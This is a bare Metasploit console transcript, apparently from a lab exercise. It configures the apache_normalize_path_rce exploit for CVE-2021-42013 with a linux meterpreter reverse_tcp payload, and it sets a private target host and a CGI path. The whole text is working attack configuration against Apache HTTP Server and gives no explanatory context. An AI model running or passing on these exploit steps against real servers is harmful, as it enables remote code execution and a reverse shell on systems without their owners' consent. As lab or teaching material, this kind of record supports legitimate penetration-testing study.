 msf6 exploit(multi/http/apache_normalize_path_rce) > options
Module options (exploit/multi/http/apache_normalize_path_rce):
Name Current Setting Required Description
CVE CVE-2021-42013 yes The vulnerability to use (Accepted: CVE-2021-
41773, CVE-2021-42013)
DEPTH 5 yes Depth for Path Traversal
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS yes The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin yes Base path
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Dropper)
msf6 exploit(multi/http/apache_normalize_path_rce) > set rhosts 192.168.13.11
rhosts => 192.168.13.11
msf6 exploit(multi/http/apache_normalize_path_rce) > set targeturi /cgi-bin/shockme.cgi
targeturi => /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_normalize_path_rce) >